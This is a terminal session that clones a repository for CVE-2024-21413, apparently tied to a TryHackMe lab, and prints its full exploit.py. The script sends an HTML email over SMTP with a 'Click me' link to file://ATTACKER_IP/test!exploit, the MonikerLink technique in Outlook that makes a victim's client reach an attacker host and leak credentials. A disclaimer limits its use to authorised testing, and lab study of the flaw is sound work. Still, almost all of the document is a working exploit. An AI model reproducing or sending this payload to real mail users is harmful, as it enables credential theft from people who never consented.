 ❯ git clone https://github.com/CMNatic/CVE-2024-21413
Cloning into 'CVE-2024-21413'...
remote: Enumerating objects: 73, done.
remote: Counting objects: 100% (73/73), done.
remote: Compressing objects: 100% (61/61), done.
remote: Total 73 (delta 38), reused 32 (delta 10), pack-reused 0 (from 0)
Receiving objects: 100% (73/73), 246.52 KiB | 1.96 MiB/s, done.
Resolving deltas: 100% (38/38), done.
❯ ls
CVE-2024-21413
❯ cd CVE-2024-21413
❯ ls
imgs exploit.py LICENSE README.md
❯ cat exploit.py
File: exploit.py
1 '''
2 Author: CMNatic | https://github.com/cmnatic
3 Version: 1.1 | 13/03/2024
4 Only run this on systems that you own or are explicitly authorised to test (in writing). Unauthorised scanning, testing
or exploitation is illegal.
5 '''
6
7 import smtplib
8 from email.mime.text import MIMEText
9 from email.mime.multipart import MIMEMultipart
10 from email.utils import formataddr
11
12 sender_email = 'attacker@monikerlink.thm' # Replace with your sender email address
13 receiver_email = 'victim@monikerlink.thm' # Replace with the recipient email address
14 password = input("Enter your attacker email password: ")
15 html_content = """\
16 <!DOCTYPE html>
17 <html lang="en">
18     <p><a href="file://ATTACKER_IP/test!exploit">Click me</a></p>
19
20     </body>
21 </html>"""
22
23 message = MIMEMultipart()
24 message['Subject'] = "CVE-2024-21413"
25 message["From"] = formataddr(('CMNatic', sender_email))
26 message["To"] = receiver_email
27
28 # Convert the HTML string into bytes and attach it to the message object
29 msgHtml = MIMEText(html_content,'html')
30 message.attach(msgHtml)
31
32 server = smtplib.SMTP('MAILSVERIP', 25)
33 server.ehlo()
34 try:
35     server.login(sender_email, password)
36 except Exception as err:
37     print(err)
38     exit(-1)
39
40 try:
41     server.sendmail(sender_email, [receiver_email], message.as_string())
42     print("\nEmail delivered")
43 except Exception as error:
44     print(error)
45 finally:
46     server.quit()